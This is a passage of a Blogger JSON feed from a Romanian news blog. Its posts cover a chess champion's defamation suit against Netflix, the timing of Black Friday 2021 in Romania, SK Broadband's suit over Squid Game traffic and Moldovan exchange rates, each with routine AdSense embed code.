href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid Game - Jocul Calamarului”, care se bucură de o popularitate ieșită din comun. Seria sud-coreeană a depășit orice așteptări și a ajuns number one în peste 90 de țări, în mai puțin de o lună de la lansarea pe Netflix. \u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/3416105173416662582\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/3416105173416662582"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html","title":"Platforma Netflix dată în judecată din cauza serialului Squid Game"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s72-w640-h360-c\/Squid+Game+-+Jocul+Calamarului.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8332087762835496364"},"published":{"$t":"2021-06-01T10:13:00.002+03:00"},"updated":{"$t":"2021-06-01T10:13:33.749+03:00"},"title":{"type":"text","$t":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un dolar"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Leul moldovenesc se apreciază în raport cu Leul românesc, dolarul american și moneda unică europeană, potrivit ratelor oficiale de \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-valutar-republica-moldova.html\" target=\"_blank\"\u003Eschimb valutar MD\u003C\/a\u003E afișate de Banca Națională a Moldovei (BNM).\u003Cbr \/\u003E\u003Cbr \/\u003EAstfel, pentru astăzi, 31 mai, un \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-dolar-usd-mdl-la-zi.html\" target=\"_blank\"\u003Edolar\u003C\/a\u003E are valoarea de 17 lei și 61 de bani, transmite Știri.md.\u003Cbr \/\u003E\u003Cbr \/\u003EUn \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-euro-mdl-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E costă 21 de lei și 44 de bani, cu 7 bani mai puțin decât ieri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-ron-leu-mdl-la-zi.html\" target=\"_blank\"\u003ELeul românesc\u003C\/a\u003E se ieftinește cu 2 bani și costă 4 lei și 35 de bani.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-md-rubla-rub-mdl-la-zi.html\" target=\"_blank\"\u003ERubla ruseasca\u003C\/a\u003E costă astăzi 23 de bani, cu un ban mai puțin, iar hrivna ucraineană rămâne neschimbată – 64 de bani.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/s827\/schimb+valutar+MD.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"571\" data-original-width=\"827\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid514sTryoYdh92FJQ8K1TsOxjsoM_6p7OcQTiN7TEcBb6rqoOtX3xztf1z784A08Un4-4GqNWtGLwv73bdnBq9xx0trUsPqFk9CytkAeGvsDHSO8L9MhChppFN9Yg852zmj01O6P02So\/w640-h442\/schimb+valutar+MD.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ESursa: \u003Ca href=\"https:\/\/stiri.md\/article\/economic\/curs-valutar-31-mai-2021-cat-valoreaza-un-euro-si-un-dolar\"\u003EStiri.md\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8332087762835496364\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8332087762835496364"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/06\/curs-valutar-md-31-mai-2021-cat-valoreaza-euro-leu-romanesc-dolar.html","title":"Curs valutar MD 31 mai 2021: Cât valorează un euro, un leu românesc și un 